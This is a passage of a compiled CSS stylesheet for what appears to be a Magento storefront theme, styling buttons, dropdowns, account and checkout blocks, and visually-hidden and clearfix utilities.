  font-size: 15px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  vertical-align: middle;
}
.action.primary:focus, .action.primary:active {
  background: #143149;
  border: none;
  color: #fff;
}
.action.primary:hover {
  background: #143149;
  border: none;
  color: #fff;
}
.action.primary.disabled, .action.primary[disabled], fieldset[disabled] .action.primary {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}

.abs-reset-list, .page-footer .footer.content ul, .block-event .slider-panel .slider, .block-banners .banner-items,
.block-banners-inline .banner-items, .order-details-items .items-qty, .paypal-review .items-qty, .block-wishlist-management .wishlist-select-items, .items, .checkout-agreements-items, .opc-progress-bar, .opc-wrapper .opc, .cart-container .checkout-methods-items, .prices-tier, .product-items, .bundle-options-container .block-bundle-summary .bundle.items {
  margin: 0;
  padding: 0;
  list-style: none none;
}
.abs-reset-list > li, .page-footer .footer.content ul > li, .block-event .slider-panel .slider > li, .block-banners .banner-items > li,
.block-banners-inline .banner-items > li, .order-details-items .items-qty > li, .paypal-review .items-qty > li, .block-wishlist-management .wishlist-select-items > li, .items > li, .checkout-agreements-items > li, .opc-progress-bar > li, .opc-wrapper .opc > li, .cart-container .checkout-methods-items > li, .prices-tier > li, .product-items > li, .bundle-options-container .block-bundle-summary .bundle.items > li {
  margin: 0;
}

.abs-action-link-button, .block-event .slider-panel .slider .item .action.event, .abs-action-addto-product, .product-info-main .action.towishlist,
.product-options-bottom .action.towishlist,
.block-bundle-summary .action.towishlist, .product-info-main .action.tocompare,
.product-options-bottom .action.tocompare, .bundle-options-container .block-bundle-summary .product-addto-links > .action {
  background-image: none;
  background: none;
  border: 1px solid #D3AE43;
  color: #143149;
  cursor: pointer;
  display: inline-block;
  font-family: "News Gothic MT", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: normal;
  margin: 0;
  padding: 12px 16px;
  font-size: 15px;
  line-height: 18px;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  vertical-align: middle;
  display: inline-block;
  text-decoration: none;
  border-radius: 0;
}
.abs-action-link-button:focus, .block-event .slider-panel .slider .item .action.event:focus, .abs-action-addto-product:focus, .product-info-main .action.towishlist:focus,
.product-options-bottom .action.towishlist:focus,
.block-bundle-summary .action.towishlist:focus, .product-info-main .action.tocompare:focus,
.product-options-bottom .action.tocompare:focus, .bundle-options-container .block-bundle-summary .product-addto-links > .action:focus, .abs-action-link-button:active, .block-event .slider-panel .slider .item .action.event:active, .abs-action-addto-product:active, .product-info-main .action.towishlist:active,
.product-options-bottom .action.towishlist:active,
.block-bundle-summary .action.towishlist:active, .product-info-main .action.tocompare:active,
.product-options-bottom .action.tocompare:active, .bundle-options-container .block-bundle-summary .product-addto-links > .action:active {
  background: #e2e2e2;
  border: 1px solid #D3AE43;
  color: #143149;
}
.abs-action-link-button:hover, .block-event .slider-panel .slider .item .action.event:hover, .abs-action-addto-product:hover, .product-info-main .action.towishlist:hover,
.product-options-bottom .action.towishlist:hover,
.block-bundle-summary .action.towishlist:hover, .product-info-main .action.tocompare:hover,
.product-options-bottom .action.tocompare:hover, .bundle-options-container .block-bundle-summary .product-addto-links > .action:hover {
  background: #e2e2e2;
  border: 1px solid #D3AE43;
  color: #555;
}
.abs-action-link-button.disabled, .block-event .slider-panel .slider .item .disabled.action.event, .disabled.abs-action-addto-product, .product-info-main .disabled.action.towishlist,
.product-options-bottom .disabled.action.towishlist,
.block-bundle-summary .disabled.action.towishlist, .product-info-main .disabled.action.tocompare,
.product-options-bottom .disabled.action.tocompare, .bundle-options-container .block-bundle-summary .product-addto-links > .disabled.action, .abs-action-link-button[disabled], .block-event .slider-panel .slider .item [disabled].action.event, [disabled].abs-action-addto-product, .product-info-main [disabled].action.towishlist,
.product-options-bottom [disabled].action.towishlist,
.block-bundle-summary [disabled].action.towishlist, .product-info-main [disabled].action.tocompare,
.product-options-bottom [disabled].action.tocompare, .bundle-options-container .block-bundle-summary .product-addto-links > [disabled].action, fieldset[disabled] .abs-action-link-button, fieldset[disabled] .block-event .slider-panel .slider .item .action.event, .block-event .slider-panel .slider .item fieldset[disabled] .action.event, fieldset[disabled] .abs-action-addto-product, fieldset[disabled] .product-info-main .action.towishlist, .product-info-main fieldset[disabled] .action.towishlist,
fieldset[disabled] .product-options-bottom .action.towishlist,
.product-options-bottom fieldset[disabled] .action.towishlist,
fieldset[disabled] .block-bundle-summary .action.towishlist,
.block-bundle-summary fieldset[disabled] .action.towishlist, fieldset[disabled] .product-info-main .action.tocompare, .product-info-main fieldset[disabled] .action.tocompare,
fieldset[disabled] .product-options-bottom .action.tocompare,
.product-options-bottom fieldset[disabled] .action.tocompare, fieldset[disabled] .bundle-options-container .block-bundle-summary .product-addto-links > .action, .bundle-options-container .block-bundle-summary fieldset[disabled] .product-addto-links > .action {
  opacity: 0.5;
  cursor: default;
  pointer-events: none;
}
.abs-action-link-button:hover, .block-event .slider-panel .slider .item .action.event:hover, .abs-action-addto-product:hover, .product-info-main .action.towishlist:hover,
.product-options-bottom .action.towishlist:hover,
.block-bundle-summary .action.towishlist:hover, .product-info-main .action.tocompare:hover,
.product-options-bottom .action.tocompare:hover, .bundle-options-container .block-bundle-summary .product-addto-links > .action:hover, .abs-action-link-button:active, .block-event .slider-panel .slider .item .action.event:active, .abs-action-addto-product:active, .product-info-main .action.towishlist:active,
.product-options-bottom .action.towishlist:active,
.block-bundle-summary .action.towishlist:active, .product-info-main .action.tocompare:active,
.product-options-bottom .action.tocompare:active, .bundle-options-container .block-bundle-summary .product-addto-links > .action:active, .abs-action-link-button:focus, .block-event .slider-panel .slider .item .action.event:focus, .abs-action-addto-product:focus, .product-info-main .action.towishlist:focus,
.product-options-bottom .action.towishlist:focus,
.block-bundle-summary .action.towishlist:focus, .product-info-main .action.tocompare:focus,
.product-options-bottom .action.tocompare:focus, .bundle-options-container .block-bundle-summary .product-addto-links > .action:focus {
  text-decoration: none;
}

.abs-product-options-list dt, .multicheckout .item-options dt, .block-giftregistry-shared-items .product .item-options dt, .cart.table-wrapper .item-options dt {
  clear: left;
  float: left;
  margin: 0 11px 5.5px 0;
}
.abs-product-options-list dt:after, .multicheckout .item-options dt:after, .block-giftregistry-shared-items .product .item-options dt:after, .cart.table-wrapper .item-options dt:after {
  content: ": ";
}
.abs-product-options-list dd, .multicheckout .item-options dd, .block-giftregistry-shared-items .product .item-options dd, .cart.table-wrapper .item-options dd {
  display: inline-block;
  float: left;
  margin: 0 0 5.5px;
}

@media only screen and (min-width: 768px) {
  .abs-product-options-list-desktop dt, .block-giftregistry-shared .item-options dt {
    clear: left;
    float: left;
    margin: 0 11px 5.5px 0;
  }
  .abs-product-options-list-desktop dt:after, .block-giftregistry-shared .item-options dt:after {
    content: ": ";
  }
  .abs-product-options-list-desktop dd, .block-giftregistry-shared .item-options dd {
    display: inline-block;
    float: left;
    margin: 0 0 5.5px;
  }
}
.abs-button-responsive, .actions-toolbar > .primary .action,
.actions-toolbar > .secondary .action {
  width: 100%;
}

@media only screen and (min-width: 768px) {
  .abs-button-desktop {
    width: auto;
  }
}
@media only screen and (max-width: 767px) {
  .abs-button-responsive-smaller, .product-info-main .box-tocart .actions .action.tocart {
    width: 100%;
  }
}
@media only screen and (min-width: 768px) {
  .abs-blocks-2columns, [class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,
.sales-guest-view .column.main .block:not(.widget) .block-content .box, .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box, .account .column.main .block:not(.widget) .block-content .box, .login-container .block, .column .block-addbysku .block-content .box {
    width: 48.8%;
  }
  .abs-blocks-2columns:nth-child(odd), [class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(odd),
.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(odd), .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd), .account .column.main .block:not(.widget) .block-content .box:nth-child(odd), .login-container .block:nth-child(odd), .column .block-addbysku .block-content .box:nth-child(odd) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns:nth-child(even), [class^=sales-guest-] .column.main .block:not(.widget) .block-content .box:nth-child(even),
.sales-guest-view .column.main .block:not(.widget) .block-content .box:nth-child(even), .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even), .account .column.main .block:not(.widget) .block-content .box:nth-child(even), .login-container .block:nth-child(even), .column .block-addbysku .block-content .box:nth-child(even) {
    float: right;
  }
}
@media only screen and (min-width: 640px) {
  .abs-blocks-2columns-s {
    width: 48.8%;
  }
  .abs-blocks-2columns-s:nth-child(odd) {
    clear: left;
    float: left;
  }
  .abs-blocks-2columns-s:nth-child(even) {
    float: right;
  }
}
.abs-reset-image-wrapper, .block-giftregistry-shared-items .product-image-wrapper, .minicart-items .product-image-wrapper, .cart.table-wrapper .product-image-wrapper, .products-list .product-image-wrapper {
  height: auto;
  padding: 0 !important;
}
.abs-reset-image-wrapper .product-image-photo, .block-giftregistry-shared-items .product-image-wrapper .product-image-photo, .minicart-items .product-image-wrapper .product-image-photo, .cart.table-wrapper .product-image-wrapper .product-image-photo, .products-list .product-image-wrapper .product-image-photo {
  position: static;
}

.abs-adaptive-images {
  display: block;
  height: auto;
  max-width: 100%;
}

.abs-adaptive-images-centered, .product.media .product.photo .photo.image {
  display: block;
  height: auto;
  margin: 0 auto;
  max-width: 100%;
}

.abs-login-block-title, .login-container .block .block-title {
  font-size: 18;
  border-bottom: 1px solid #D3AE43;
  margin-bottom: 15px;
  padding-bottom: 12px;
}
.abs-login-block-title strong, .login-container .block .block-title strong {
  font-weight: 500;
}

.abs-block-title, .widget .block-title, .block-wishlist .block-title, .block-reorder .block-title, .block-wishlist-search-results .block-title, .block-giftregistry-shared-items .block-title, .block-giftregistry-results .block-title, .block-compare .block-title, .abs-account-blocks .block-title, [class^=sales-guest-] .column.main .block:not(.widget) .block-title,
.sales-guest-view .column.main .block:not(.widget) .block-title, .magento-rma-guest-returns .column.main .block:not(.widget) .block-title, .paypal-review .block .block-title, .multicheckout .block-title, .account .column.main .block:not(.widget) .block-title {
  margin-bottom: 15px;
}
.abs-block-title > strong, .widget .block-title > strong, .block-wishlist .block-title > strong, .block-reorder .block-title > strong, .block-wishlist-search-results .block-title > strong, .block-giftregistry-shared-items .block-title > strong, .block-giftregistry-results .block-title > strong, .block-compare .block-title > strong, .abs-account-blocks .block-title > strong, [class^=sales-guest-] .column.main .block:not(.widget) .block-title > strong,
.sales-guest-view .column.main .block:not(.widget) .block-title > strong, .magento-rma-guest-returns .column.main .block:not(.widget) .block-title > strong, .paypal-review .block .block-title > strong, .multicheckout .block-title > strong, .account .column.main .block:not(.widget) .block-title > strong {
  color: #143149;
  font-family: "Museo", serif;
  font-weight: normal;
  line-height: 1.25;
  font-size: 21px;
  margin-top: 16.5px;
  margin-bottom: 11px;
}

.abs-account-blocks .block-title > .action, [class^=sales-guest-] .column.main .block:not(.widget) .block-title > .action,
.sales-guest-view .column.main .block:not(.widget) .block-title > .action, .magento-rma-guest-returns .column.main .block:not(.widget) .block-title > .action, .paypal-review .block .block-title > .action, .multicheckout .block-title > .action, .account .column.main .block:not(.widget) .block-title > .action {
  margin-left: 15px;
}
.abs-account-blocks .box-title, [class^=sales-guest-] .column.main .block:not(.widget) .box-title,
.sales-guest-view .column.main .block:not(.widget) .box-title, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title, .paypal-review .block .box-title, .multicheckout .box-title, .account .column.main .block:not(.widget) .box-title {
  display: inline-block;
  margin: 0 0 5.5px;
}
.abs-account-blocks .box-title > span, [class^=sales-guest-] .column.main .block:not(.widget) .box-title > span,
.sales-guest-view .column.main .block:not(.widget) .box-title > span, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > span, .paypal-review .block .box-title > span, .multicheckout .box-title > span, .account .column.main .block:not(.widget) .box-title > span {
  color: #143149;
  font-family: "Museo", serif;
  font-weight: 700;
  line-height: 1.25;
  font-size: 16px;
  margin-top: 22px;
  margin-bottom: 11px;
}
.abs-account-blocks .box-title > .action, [class^=sales-guest-] .column.main .block:not(.widget) .box-title > .action,
.sales-guest-view .column.main .block:not(.widget) .box-title > .action, .magento-rma-guest-returns .column.main .block:not(.widget) .box-title > .action, .paypal-review .block .box-title > .action, .multicheckout .box-title > .action, .account .column.main .block:not(.widget) .box-title > .action {
  font-weight: 400;
  margin-left: 11px;
}
.abs-account-blocks .block-content p:last-child, [class^=sales-guest-] .column.main .block:not(.widget) .block-content p:last-child,
.sales-guest-view .column.main .block:not(.widget) .block-content p:last-child, .magento-rma-guest-returns .column.main .block:not(.widget) .block-content p:last-child, .paypal-review .block .block-content p:last-child, .multicheckout .block-content p:last-child, .account .column.main .block:not(.widget) .block-content p:last-child {
  margin-bottom: 0;
}
.abs-account-blocks .block-content .box, [class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,
.sales-guest-view .column.main .block:not(.widget) .block-content .box, .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box, .paypal-review .block .block-content .box, .multicheckout .block-content .box, .account .column.main .block:not(.widget) .block-content .box {
  margin-bottom: 22px;
}

.abs-dropdown-simple, .wishlist-dropdown, .giftregisty-dropdown {
  display: inline-block;
  position: relative;
}
.abs-dropdown-simple:before, .wishlist-dropdown:before, .giftregisty-dropdown:before, .abs-dropdown-simple:after, .wishlist-dropdown:after, .giftregisty-dropdown:after {
  content: "";
  display: table;
}
.abs-dropdown-simple:after, .wishlist-dropdown:after, .giftregisty-dropdown:after {
  clear: both;
}
.abs-dropdown-simple .action.toggle, .wishlist-dropdown .action.toggle, .giftregisty-dropdown .action.toggle {
  cursor: pointer;
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle:after, .wishlist-dropdown .action.toggle:after, .giftregisty-dropdown .action.toggle:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\e607";
  font-family: "icons-blank-theme";
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle:hover:after, .wishlist-dropdown .action.toggle:hover:after, .giftregisty-dropdown .action.toggle:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle:active:after, .wishlist-dropdown .action.toggle:active:after, .giftregisty-dropdown .action.toggle:active:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active, .wishlist-dropdown .action.toggle.active, .giftregisty-dropdown .action.toggle.active {
  display: inline-block;
  text-decoration: none;
}
.abs-dropdown-simple .action.toggle.active:after, .wishlist-dropdown .action.toggle.active:after, .giftregisty-dropdown .action.toggle.active:after {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 22px;
  line-height: 22px;
  color: inherit;
  content: "\e618";
  font-family: "icons-blank-theme";
  margin: 0 0 0 5px;
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-dropdown-simple .action.toggle.active:hover:after, .wishlist-dropdown .action.toggle.active:hover:after, .giftregisty-dropdown .action.toggle.active:hover:after {
  color: inherit;
}
.abs-dropdown-simple .action.toggle.active:active:after, .wishlist-dropdown .action.toggle.active:active:after, .giftregisty-dropdown .action.toggle.active:active:after {
  color: inherit;
}
.abs-dropdown-simple ul.dropdown, .wishlist-dropdown ul.dropdown, .giftregisty-dropdown ul.dropdown {
  margin: 0;
  padding: 0;
  list-style: none none;
  background: #fff;
  border: 1px solid #bbb;
  margin-top: 4px;
  min-width: 200px;
  z-index: 100;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: none;
  position: absolute;
  top: 100%;
  -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
          box-shadow: 0 3px 3px rgba(0, 0, 0, 0.15);
}
.abs-dropdown-simple ul.dropdown li, .wishlist-dropdown ul.dropdown li, .giftregisty-dropdown ul.dropdown li {
  margin: 0;
  padding: 5px 5px 5px 23px;
}
.abs-dropdown-simple ul.dropdown li:hover, .wishlist-dropdown ul.dropdown li:hover, .giftregisty-dropdown ul.dropdown li:hover {
  background: #e8e8e8;
  cursor: pointer;
}
.abs-dropdown-simple ul.dropdown:before, .wishlist-dropdown ul.dropdown:before, .giftregisty-dropdown ul.dropdown:before, .abs-dropdown-simple ul.dropdown:after, .wishlist-dropdown ul.dropdown:after, .giftregisty-dropdown ul.dropdown:after {
  border-bottom-style: solid;
  content: "";
  display: block;
  height: 0;
  position: absolute;
  width: 0;
}
.abs-dropdown-simple ul.dropdown:before, .wishlist-dropdown ul.dropdown:before, .giftregisty-dropdown ul.dropdown:before {
  border: 6px solid;
  border-color: transparent transparent #fff transparent;
  z-index: 99;
}
.abs-dropdown-simple ul.dropdown:after, .wishlist-dropdown ul.dropdown:after, .giftregisty-dropdown ul.dropdown:after {
  border: 7px solid;
  border-color: transparent transparent #bbb transparent;
  z-index: 98;
}
.abs-dropdown-simple ul.dropdown:before, .wishlist-dropdown ul.dropdown:before, .giftregisty-dropdown ul.dropdown:before {
  left: 10px;
  top: -12px;
}
.abs-dropdown-simple ul.dropdown:after, .wishlist-dropdown ul.dropdown:after, .giftregisty-dropdown ul.dropdown:after {
  left: 9px;
  top: -14px;
}
.abs-dropdown-simple.active, .active.wishlist-dropdown, .active.giftregisty-dropdown {
  overflow: visible;
}
.abs-dropdown-simple.active ul.dropdown, .active.wishlist-dropdown ul.dropdown, .active.giftregisty-dropdown ul.dropdown {
  display: block;
}

.abs-input-qty, .sidebar .block-addbysku .fieldset .fields .field.qty .qty, .products-grid.wishlist .product-item .box-tocart input.qty, .account .table-wrapper .data.table.wishlist .box-tocart .qty, .multicheckout .table-wrapper .col .qty .input-text, .block-wishlist-info-items .input-text.qty, .table.grouped .control .qty, .block-giftregistry-shared-items .qty .qty, .table-giftregistry-items .field.qty .qty, .account .table-return-items .qty .input-text, .cart.table-wrapper .col.qty .input-text, .bundle-options-container .input-text.qty, .column .block-addbysku .qty .qty {
  text-align: center;
  width: 47px;
}

.abs-margin-for-blocks-and-widgets, .sidebar .widget.block:not(:last-child),
.sidebar .widget:not(:last-child), .block-banners,
.block-banners-inline, .block {
  margin-bottom: 44px;
}

.abs-remove-button-for-blocks, .filtered .item .action.remove, .block-compare .action.delete, .table-comparison .cell.remove .action.delete, .sidebar .action.delete {
  display: inline-block;
  text-decoration: none;
}
.abs-remove-button-for-blocks > span, .filtered .item .action.remove > span, .block-compare .action.delete > span, .table-comparison .cell.remove .action.delete > span, .sidebar .action.delete > span {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}
.abs-remove-button-for-blocks:before, .filtered .item .action.remove:before, .block-compare .action.delete:before, .table-comparison .cell.remove .action.delete:before, .sidebar .action.delete:before {
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  font-size: 26px;
  line-height: 15px;
  color: #303030;
  content: "\e616";
  font-family: "icons-blank-theme";
  vertical-align: middle;
  display: inline-block;
  font-weight: normal;
  overflow: hidden;
  speak: none;
  text-align: center;
}
.abs-remove-button-for-blocks:hover:before, .filtered .item .action.remove:hover:before, .block-compare .action.delete:hover:before, .table-comparison .cell.remove .action.delete:hover:before, .sidebar .action.delete:hover:before {
  color: #303030;
}
.abs-remove-button-for-blocks:active:before, .filtered .item .action.remove:active:before, .block-compare .action.delete:active:before, .table-comparison .cell.remove .action.delete:active:before, .sidebar .action.delete:active:before {
  color: #303030;
}

.abs-product-link, .product.name a, .product-item-name {
  font-weight: 400;
}
.abs-product-link > a, .product.name a > a, .product-item-name > a {
  color: #4D4D4D;
  text-decoration: none;
}
.abs-product-link > a:visited, .product.name a > a:visited, .product-item-name > a:visited {
  color: #4D4D4D;
  text-decoration: underline;
}
.abs-product-link > a:hover, .product.name a > a:hover, .product-item-name > a:hover {
  color: #4D4D4D;
  text-decoration: underline;
}
.abs-product-link > a:active, .product.name a > a:active, .product-item-name > a:active {
  color: #4D4D4D;
  text-decoration: underline;
}

.abs-reset-left-margin, .form.wishlist.items .actions-toolbar, .fieldset .review-legend.legend, .form-new-agreement .actions-toolbar, .form.giftregistry.items .actions-toolbar {
  margin-left: 0;
}

@media only screen and (min-width: 768px) {
  .abs-reset-left-margin-desktop, .wishlist-index-index .main .form-wishlist-items .actions-toolbar, .column.main .paypal-review .actions-toolbar, .form-new-agreement .fieldset .legend,
.form-new-agreement .actions-toolbar, .column.main .block-giftregistry-shared-items .actions-toolbar, .gift-summary .actions-toolbar,
.cart.table-wrapper .gift-summary .actions-toolbar, .cart.table-wrapper .item-actions .actions-toolbar, .column.main .cart-summary .actions-toolbar, .bundle-options-container .legend.title {
    margin-left: 0;
  }
}
@media only screen and (min-width: 640px) {
  .abs-reset-left-margin-desktop-s, .multicheckout .block-shipping .box-shipping-method .fieldset .legend, .column:not(.sidebar-main) .multicheckout .actions-toolbar {
    margin-left: 0;
  }
}
.abs-action-remove, .abs-add-fields .action.remove, .form.send.friend .action.remove, .form-create-return .action.remove, .form-add-invitations .action.remove, .form-giftregistry-share .action.remove,
.form-giftregistry-edit .action.remove {
  left: 11px;
  margin-left: 70%;
  position: absolute;
  top: 31px;
  width: auto;
}

@media only screen and (min-width: 768px) {
  .abs-action-remove-desktop, .abs-add-fields-desktop .fieldset .additional .action.remove, .form.send.friend .fieldset .additional .action.remove, .form-create-return .fieldset .additional .action.remove, .form-add-invitations .fieldset .additional .action.remove, .form-giftregistry-share .fieldset .additional .action.remove,
.form-giftregistry-edit .fieldset .additional .action.remove {
    margin-left: 75.8%;
    top: 6px;
  }
}
.abs-add-fields .fieldset, .form.send.friend .fieldset, .form-create-return .fieldset, .form-add-invitations .fieldset, .form-giftregistry-share .fieldset,
.form-giftregistry-edit .fieldset {
  margin-bottom: 50px;
}
.abs-add-fields .fieldset .field:not(.choice) .control, .form.send.friend .fieldset .field:not(.choice) .control, .form-create-return .fieldset .field:not(.choice) .control, .form-add-invitations .fieldset .field:not(.choice) .control, .form-giftregistry-share .fieldset .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .field:not(.choice) .control {
  width: 70%;
}
.abs-add-fields .fieldset .actions-toolbar:not(:first-child) > .secondary, .form.send.friend .fieldset .actions-toolbar:not(:first-child) > .secondary, .form-create-return .fieldset .actions-toolbar:not(:first-child) > .secondary, .form-add-invitations .fieldset .actions-toolbar:not(:first-child) > .secondary, .form-giftregistry-share .fieldset .actions-toolbar:not(:first-child) > .secondary,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child) > .secondary {
  float: left;
}
.abs-add-fields .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add, .form.send.friend .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add, .form-create-return .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add, .form-add-invitations .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add, .form-giftregistry-share .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child) > .secondary .action.add {
  margin-top: 33px;
}
.abs-add-fields .fieldset .fields .actions-toolbar, .form.send.friend .fieldset .fields .actions-toolbar, .form-create-return .fieldset .fields .actions-toolbar, .form-add-invitations .fieldset .fields .actions-toolbar, .form-giftregistry-share .fieldset .fields .actions-toolbar,
.form-giftregistry-edit .fieldset .fields .actions-toolbar {
  margin: 0;
}
.abs-add-fields .message.notice, .form.send.friend .message.notice, .form-create-return .message.notice, .form-add-invitations .message.notice, .form-giftregistry-share .message.notice,
.form-giftregistry-edit .message.notice {
  margin: 33px 0 0;
}
.abs-add-fields .additional, .form.send.friend .additional, .form-create-return .additional, .form-add-invitations .additional, .form-giftregistry-share .additional,
.form-giftregistry-edit .additional {
  margin-top: 55px;
  position: relative;
}
@media only screen and (min-width: 768px) {
  .abs-add-fields-desktop .fieldset .field:not(.choice) .control, .form.send.friend .fieldset .field:not(.choice) .control, .form-create-return .fieldset .field:not(.choice) .control, .form-add-invitations .fieldset .field:not(.choice) .control, .form-giftregistry-share .fieldset .field:not(.choice) .control,
.form-giftregistry-edit .fieldset .field:not(.choice) .control {
    width: 50%;
  }
}
@media only screen and (min-width: 768px) {
  .abs-margin-for-forms-desktop, .login-container .fieldset:after, .fieldset .legend, .column:not(.sidebar-additional) form .actions-toolbar, .column:not(.sidebar-main) form .actions-toolbar {
    margin-left: 25.8%;
  }
}
@media only screen and (min-width: 640px) {
  .abs-margin-for-forms-desktop-s {
    margin-left: 25.8%;
  }
}
.abs-hidden, .order-details-items .order-items .order-gift-message:not(.expanded-content) {
  height: 0;
  visibility: hidden;
}

.abs-visually-hidden, .page-header .switcher .label,
.page-footer .switcher .label, .action.skip:not(:focus), .products-grid.wishlist .product-item .comment-box .label, .opc-wrapper .form-discount .field .label, .block-reorder .product-item .label, .block.newsletter .label, .multicheckout .block .methods-shipping .item-content .fieldset > .legend, .multicheckout .table-wrapper .col .label, .page-multiple-wishlist .page-title-wrapper .page-title, .block-wishlist-search-form .form-wishlist-search .fieldset > .legend, .filter-options-content .filter-count-label, .opc-wrapper .form-giftcard-account .field .label, .page-product-giftcard .fieldset.giftcard > .legend, .page-product-downloadable .product-options-wrapper .fieldset .legend.links-title, .account-nav .title, .field.street .field.additional .label, .account .column.main .limiter > .label, .fieldset .fullname.field > .label, .checkout-payment-method .ccard .legend, .checkout-payment-method .payments .legend, .checkout-payment-method .field-select-billing > .label, .checkout-index-index .page-title-wrapper, .minicart-wrapper .action.showcart .counter-label, .minicart-wrapper .action.showcart .text, .cart.table-wrapper .col.qty .label, .table-comparison .cell.label.remove span,
.table-comparison .cell.label.product span, .product-item-actions .actions-secondary > .action span, .fieldset > .field.no-label > .label,
.fieldset > .fields > .field.no-label > .label {
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

@media only screen and (max-width: 639px) {
  .abs-visually-hidden-mobile, .table-giftregistry-items .col.product:before {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
}
@media only screen and (max-width: 767px) {
  .abs-visually-hidden-mobile-m {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
}
@media only screen and (min-width: 640px) {
  .abs-visually-hidden-desktop-s {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
}
@media only screen and (min-width: 768px) {
  .abs-visually-hidden-desktop, .dashboard-welcome-toggler, .block-search .label, .modes-label {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
}
.abs-visually-hidden-reset, .shipping-policy-block.field-tooltip .field-tooltip-action span {
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}

.abs-add-clearfix:before, .customer-review .product-details:before, .multicheckout .block-content:before, .multicheckout .block:before, .multicheckout .item-options:before, .map-popup .map-info-price:before, .order-options .product:before, .opc-wrapper .data.table .gift-wrapping:before,
.table-order-items .gift-wrapping:before,
.table-order-review .gift-wrapping:before, .gift-wrapping-list:before, .block-giftregistry-shared-items .product .item-options:before, .order-details-items .order-gift-message:before,
.order-details-items .block-order-details-gift-message:before, .gift-item-block .content:before, .gift-options:before, .page-product-downloadable .product-add-form:before, .fieldset .fullname .field:before, .opc-wrapper .field.addresses:before, .opc-estimated-wrapper:before, .checkout-onepage-success:before, .checkout-container:before, .minicart-items .product-item > .product:before, .cart.table-wrapper .item-options:before, .cart.table-wrapper .actions-toolbar:before, .sidebar .product-items-images:before, .toolbar-products:before, .toolbar:before, .payment-method-braintree .hosted-date-wrap:before, .abs-add-fields .fieldset .actions-toolbar:not(:first-child):before, .form.send.friend .fieldset .actions-toolbar:not(:first-child):before, .form-create-return .fieldset .actions-toolbar:not(:first-child):before, .form-add-invitations .fieldset .actions-toolbar:not(:first-child):before, .form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):before,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):before, .abs-add-clearfix:after, .customer-review .product-details:after, .multicheckout .block-content:after, .multicheckout .block:after, .multicheckout .item-options:after, .map-popup .map-info-price:after, .order-options .product:after, .opc-wrapper .data.table .gift-wrapping:after,
.table-order-items .gift-wrapping:after,
.table-order-review .gift-wrapping:after, .gift-wrapping-list:after, .block-giftregistry-shared-items .product .item-options:after, .order-details-items .order-gift-message:after,
.order-details-items .block-order-details-gift-message:after, .gift-item-block .content:after, .gift-options:after, .page-product-downloadable .product-add-form:after, .fieldset .fullname .field:after, .opc-wrapper .field.addresses:after, .opc-estimated-wrapper:after, .checkout-onepage-success:after, .checkout-container:after, .minicart-items .product-item > .product:after, .cart.table-wrapper .item-options:after, .cart.table-wrapper .actions-toolbar:after, .sidebar .product-items-images:after, .toolbar-products:after, .toolbar:after, .payment-method-braintree .hosted-date-wrap:after, .abs-add-fields .fieldset .actions-toolbar:not(:first-child):after, .form.send.friend .fieldset .actions-toolbar:not(:first-child):after, .form-create-return .fieldset .actions-toolbar:not(:first-child):after, .form-add-invitations .fieldset .actions-toolbar:not(:first-child):after, .form-giftregistry-share .fieldset .actions-toolbar:not(:first-child):after,
.form-giftregistry-edit .fieldset .actions-toolbar:not(:first-child):after {
  content: "";
  display: table;
}
